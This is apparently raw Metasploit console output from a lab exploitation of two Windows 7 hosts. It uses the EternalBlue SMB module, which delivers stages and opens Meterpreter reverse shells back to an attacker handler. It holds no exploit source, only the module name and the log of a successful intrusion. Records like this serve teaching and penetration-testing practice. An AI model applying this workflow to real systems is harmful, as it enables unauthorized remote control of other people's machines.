 [*] Started reverse TCP handler on 192.168.40.138:4448
[*] 192.168.40.4:445 - Connecting to target for exploitation.
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.40.138:4449
[*] 192.168.40.5:445 - Connecting to target for exploitation.
[+] 192.168.40.5:445 - Connection established for exploitation.
[+] 192.168.40.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.40.5:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.40.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.40.5:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.40.5:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.40.4:445 - Connection established for exploitation.
[+] 192.168.40.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.40.4:445 - CORE raw buffer dump (40 bytes)
[+] 192.168.40.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.5:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.40.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.40.4:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.40.4:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.40.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.4:445 - Sending all but last fragment of exploit packet
msf exploit(windows/smb/ms17_010_eternalblue) > [*] Sending stage (206403 bytes) to 192.168.40.4
[*] Sending stage (206403 bytes) to 192.168.40.5
[*] Meterpreter session 1 opened (192.168.40.138:4448 -> 192.168.40.4:49159) at 2019-03-16 01:12:12 -0400
[*] Meterpreter session 2 opened (192.168.40.138:4449 -> 192.168.40.5:49159) at 2019-03-16 01:12:12 -0400
[-] 192.168.40.5:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
[-] 192.168.40.4:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError